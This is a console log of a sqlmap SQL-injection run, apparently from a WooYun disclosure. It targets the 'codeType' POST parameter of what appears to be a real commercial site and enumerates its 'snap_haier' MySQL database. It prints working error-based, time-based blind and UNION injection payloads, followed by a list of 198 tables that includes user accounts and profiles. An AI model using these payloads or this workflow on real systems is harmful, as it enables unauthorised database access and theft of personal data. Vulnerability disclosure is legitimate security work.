 管理员: sqlmap.py
C:\Users Desktop\sqlmap>sqlmap.py -r ../s.txt -p codeType --no-cast  -D snap
_haier --tables
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:28:12
[19:28:12] [INFO] parsing HTTP request from '../s.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[19:28:14] [INFO] resuming back-end DBMS 'mysql'
[19:28:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: codeType (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: codeType=1' AND (SELECT 5567 FROM(SELECT COUNT(*),CONCAT(0x7176627a
71,(SELECT (ELT(5567=5567,1))),0x71626a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qvcN'='qvcN&codeTypeName=&parent=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: codeType=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Nedn) AND 'HQMz'='
HQMz&codeTypeName=&parent=
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: codeType=1' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627a71,0x756348
6e795074434b72,0x71626a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- &codeTypeName=&parent=
---
[19:28:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[19:28:14] [INFO] fetching tables for database: 'snap_haier'
Database: snap_haier
[198 tables]
activity_clean_code_data
area_data
area_data_bak
area_data_bak_13121101
attachment
attitude_of_user_toward_object
attitude_statistics_toward_object
best_service_case
blog_attachment
blog_attachment_download_record
blog_comment
blog_excellent_record
blog_image
blog_lightblog
blog_lightblog_statistics
blog_like_record
blog_report_record
branch_record
city_data_weather
cms_base
cms_base_content_ref
cms_content
cms_content_top
code
comment_guide_info_pc
comment_guide_info_tbl
common_click_count
content_filter_word
credit_blog_record
credit_contribution_record
credit_record
credit_setting
daily_recommend
ds_business_oppo_et
ds_room_picture_et
ds_room_picture_et_copy
dynamic_image
faq_content
feed
feed_all_inbox
feed_followed_inbox
feed_followed_personal_inbox
feed_follower_personal_about_me_inbox
feed_follower_personal_inbox
feed_integrated_inbox
feed_topic_followed_inbox
feed_topic_inbox
feed_topic_personal_inbox
following_count
following_log
following_relation
gf_gift_receive_record_et
gift_packs
gift_packs_detail
gift_packs_user_ref
hot_lightblog_historical
hot_lightblog_monthly
hot_lightblog_weekly
interact_topic
interact_topic_category
interact_topic_comment
interact_topic_count
interact_topic_four_type
interact_topic_good
interact_topic_vote
invitation
invitation_authority
leave_message_tbl
lg_interface_invoke_et
lg_interface_invoke_ht
lg_job_et
login_record
ls_appraise_record_et
ls_appraise_record_ht
ls_workorder_et
ls_workorder_ht
ls_workorder_waiter_et
magnetic_stripe_table
monthly_top20_blogs
mytest
notification
notification_template
parameters_config
personal_setting_item
personal_setting_item_spec
personal_setting_value_spec
prize
product_failure
product_pic
product_register_record
recommendation
refered_user_recent_record
register_invitation_code
register_temporary_record
rel_wiki_hotkey
rel_wiki_one
sh_experience_comment_et
sh_experience_praise_et
sh_experience_recommend_et
sh_experience_recommend_ht
sh_experience_statistics_et
sh_free_comment_et
sh_haier_back_record
sh_user_win
sh_user_win_comment_et
sh_user_win_praise_et
share_stuff
share_stuff_comment
share_stuff_good
share_stuff_tags
social_assess_record
st_appraise_record
st_social_assess_record
st_workorder
star_shop_table
strainer_record
sys_data
sys_mode_info
tag
tag_map
template
test
tmp_ds_room_picture_et
tmp_ls_workorder_et_bak
tmp_sh_user_win
tmp_sys_mode_info
tmp_user_hits_hot
tmp_user_integral_details_all
tmp_userprofile
tmp_userprofile_bak
topic
topic_category
topic_reply_detail
topic_statistics
topic_statistics_of_user
topic_subscription_record
topic_visit_record
unit_base_data
unit_base_data_bak
unit_house_data
unit_house_data_bak
unit_house_data_bak_13121101
unit_house_data_copy
unit_house_temp
unit_shop_data
up_city_info
up_codelist
up_province_et
up_province_et_copy
user_account
user_account_copy
user_address
user_address_for_act
user_area_record
user_authority
user_business_authority
user_daily_recommend
user_friends_tbl
user_goodskill_rt
user_goodskill_rt_bak
user_hits_hot
user_integral_details_all
user_integral_details_one
user_integral_grade
user_integral_prize
user_integral_source
user_refer_record
user_regist_tbl
user_related_policy
userprofile
userprofile_achievement
userprofile_bak
userprofile_complete_degree
userprofile_education_experience
userprofile_obtain_phone_record
userprofile_project_experience
userprofile_project_experience_detail
userprofile_skill_support_record
userprofile_skill_support_statistics
userprofile_statistics
userprofile_training_experience
userprofile_work_experience
value_added_products
visit
vote
vote_detail
vote_option
vote_result
water_purifier
web_click_count
web_click_uv_count
wiki_base
wiki_base_content_ref
wiki_content
wiki_content_top
winning_info
world_cup_activity_tbl
world_cup_support_num
[19:28:14] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\m.rrs.com'
[*] shutting down at 19:28:14
C:\Users Desktop\sqlmap>
www.wooyun.org